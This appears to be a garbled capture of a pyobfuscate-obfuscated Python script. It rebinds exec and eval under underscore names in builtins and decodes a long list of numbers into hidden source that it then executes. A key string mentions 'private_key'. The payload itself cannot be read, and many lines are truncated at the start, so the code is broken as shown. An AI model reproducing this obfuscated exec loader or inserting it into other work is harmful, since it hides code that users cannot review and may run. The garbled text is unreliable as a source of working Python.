 mport random ,base64,codecs,zlib;pyobfuscate=""
bfuscate = dict(map(lambda map,dict:(map,dict),
'(https://pyobfuscate.com)*(private_key)'],['''sS^imon?!H%?
CuVp#R#9K_WQMGUNj_)zA8&&<dSrf?K%W@7k_40cT;0rI#qNX-<_S-
D@!9jxy7+d1Aj!l+}wGHWUPazGSB`VLi#TS@-P;9n7u5dYc=oCr8{-
_djp19BYf7Stx&}n#H<U*FVk5c$yN89JJ*UxT^@0GWS1{@nus{'''.replace('\n','')]))
=lambda OO00000OOO0000OOO,c_int=100000:
_OOOO0000000000000:=''.join(chr(int(int(OO00000OOO0000OOO.split()
OO00O0OO00O0O0OO0])/random.randint(1,c_int)))for OO00O0OO00O0O0OO0 in
ange(len(OO00000OOO0000OOO.split()))));eval("".join(chr(i) for i in
101,120,101,99]))
"\x73\x65\x74\x61\x74\x74\x72\x28\x5f\x5f\x62\x75\x69\x6c\x74\x69\x6e\x73\
5f\x5f\x2c\x22\x5f\x5f\x5f\x5f\x5f\x5f\x22\x2c\x70\x72\x69\x6e\x74\x29\x3b
x73\x65\x74\x61\x74\x74\x72\x28\x5f\x5f\x62\x75\x69\x6c\x74\x69\x6e\x73\x5
\x5f\x2c\x22\x5f\x5f\x5f\x5f\x5f\x22\x2c\x65\x78\x65\x63\x29\x3b\x73\x65\x
4\x61\x74\x74\x72\x28\x5f\x5f\x62\x75\x69\x6c\x74\x69\x6e\x73\x5f\x5f\x2c\
22\x5f\x5f\x5f\x5f\x22\x2c\x65\x76\x61\x6c\x29");__='600840 10052792
475510 107811 3460338 725070 743968 2892000 2595808 1123520 4498098
658724 9505818 3510345 255392 146490 5557929 9774387 9643374 676195
169140 8968656 7951905 2729216 6994785 2809039 2272480 238206 8998248
0083880 1132512 1887269 9978295 4040976 199290 720029 6381240 390456
855272 5536608 8270336 5334956 137240 1950112 813888 1000864 14176
719645 7434130 4414928 6253299 9947928 1058600 1230358 2126544 2411955
232000 3136064 3545955 10065990 11478610 1845676 5793228 1659528 8606412
662784 9252354 3826789 8515228 10136529 9876386 4503170 4636636 3050030
304864 8648920 3476588 1063810 6624464 4304298 1150491 8042410 11245620
352544 7278969 5070780 3834960 143016 6244008 3168128 11537244 1865133
213344 1977057 519120 3126900 1538392 2683994 3910416 125890 1943840
69376 2568608 2306112 1493210 846355 4957785 3989836 8217104 10113987
212658 6166328 5037850 7088140 89080 2665299 9719915 11920920 8955970
63995 576706 283176 3952332 6138720 8659980 10319940 3459800 1280676
61860 51870 2435250 6931656 3196522 1527030 341905 7265895 9809455